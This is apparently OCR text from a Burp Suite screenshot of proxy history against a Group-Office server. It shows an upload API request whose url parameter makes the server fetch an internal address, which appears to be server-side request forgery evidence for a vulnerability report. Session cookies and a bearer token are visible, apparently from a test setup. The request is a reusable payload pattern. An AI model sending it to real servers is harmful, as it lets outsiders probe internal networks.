 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
51 http://groupoffice POST /index.php?r=summary/announcement/store&security_token=ImTMZ... ✓ 200 653 JSON php
50 http://groupoffice GET /api/thumb.php?blob=797290a6a44fe4424027d919feb9835749bc8fa6... ✓ 500 352 text php
49 http://groupoffice GET /api/upload.php?url=http%3A%2F%2F192.168.48.4%2Ffromurl&_dc... ✓ 201 1209 JSON php
48 http://groupoffice GET /api/thumb.php?blob=a0a91e48de5397d4a662df0c04efb235f198fac4... ✓ 404 182 text php
47 http://groupoffice POST /index.php?r=core/themes&security_token=ImTMZUBWh6eaAVfXKOyv ✓ 200 427 JSON php
46 http://groupoffice POST /index.php?r=tasks/tasklist/load&security_token=ImTMZUBWh6eaA... ✓ 200 506 JSON php
45 http://groupoffice POST /index.php?r=calendar/calendar/load&security_token=ImTMZUBWh6... ✓ 200 1282 JSON php
44 http://groupoffice GET /views/Extjs3/themes/Paper/img/default-avatar.svg 304 212 svg
43 http://groupoffice GET /api/sse.php?types=Group,User,Field,FieldSet,Module,Link,Search,En... ✓ HTML php
42 http://groupoffice POST /index.php?r=core/multiRequest&security_token=ImTMZUBWh6eaA... ✓ 200 523 JSON php
41 http://groupoffice GET /api/sse.php?types=Group,User,Field,FieldSet,Module,Link,Search,En... ✓ 200 340 JSON php
40 http://groupoffice POST /index.php?r=core/multiRequest&security_token=ImTMZUBWh6eaA... ✓ 200 523 JSON php
Request
Pretty Raw Hex \n
1 GET /api/upload.php?url=http%3A%2F%2F192.168.48.4%2Ffromurl&_dc=
1637616808857&security_token=ImTMZUBWh6eaAVfXKOyv HTTP/1.1
2 Host: groupoffice
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en
6 Authorization: Bearer
619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
7 Accept: */*
8 Referer: http://groupoffice/
9 Accept-Encoding: gzip, deflate
10 Cookie: GO_LANGUAGE=en; groupoffice=6d8dov4pksj6igu3g3ph1bgoln;
accessToken=619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
"title":null,
"author":null,
"description":null,
"keywords":null,
"copyright":null,
"uri":null,
"creator":null,
"date":null,
"encoding":null,
"thumbnail":null,
"data1":null,
"data2":null,
"data3":null,
"data4":null,
"data5":null,
"data6":null,
"data7":null,
"data8":null
},
"permissionLevel":50,
"id":"797290a6a44fe4424027d919feb9835749bc8fa6",
"type":"text\/html; charset=iso-8859-1",
"name":"unknown",
"size":274,
"modifiedAt":"2021-11-22T21:33:29+00:00",
"createdAt":"2021-11-22T21:33:29+00:00",
"staleAt":"2021-11-22T22:33:29+00:00",
"blobId":"797290a6a44fe4424027d919feb9835749bc8fa6"
}
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (3)
Request Cookies (3)
Request Headers (10)
Response Headers (11)